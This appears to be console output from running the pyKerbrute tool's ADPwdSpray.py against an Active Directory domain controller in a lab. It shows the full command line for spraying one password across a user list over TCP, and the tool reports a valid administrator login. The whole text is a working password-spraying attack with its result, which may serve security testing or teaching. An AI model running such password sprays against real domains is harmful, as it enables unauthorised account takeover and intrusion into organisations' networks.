 C:\pyKerbrute-master>python ADPwdSpray.py 192.168.23.130 zzx.com user.txt clearpassword Test123 tcp
[*] DomainControlerAddr: 192.168.23.130
[*] DomainName:          ZZX.COM
[*] UserFile:            user.txt
[*] ClearPassword:       Test123
[*] Using TCP to test a single password against a list of Active Directory accounts.
[+] Valid Login: administrator:Test123
All done.
C:\pyKerbrute-master>